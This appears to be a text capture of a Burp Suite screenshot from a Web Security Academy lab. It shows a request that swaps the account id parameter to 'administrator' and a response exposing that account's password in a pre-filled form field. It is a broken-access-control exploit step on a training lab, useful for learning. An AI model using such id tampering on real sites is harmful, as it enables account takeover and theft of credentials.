 Request
Pretty Raw Hex
\n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0a32009d0301eca3820e2ebd0067007c.web-security-academy.net
3 Cookie: session=bMypYLFhVdhn21T79NUkDLtHAmrtHPd8
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google
Chrome";v="122"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer:
https://0a32009d0301eca3820e2ebd0067007c.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es
Search
0 highlights
Response
Pretty Raw Hex Render
\n
method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="
J5MDe510fNDHkKtE1AbjKUIDSgLGRMQ4">
66 <input required type=password name=password value='
nsamju71tigkzfo0rgdi'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
74 </div>
75 </body>
76 </html>
77
Search
0 highlights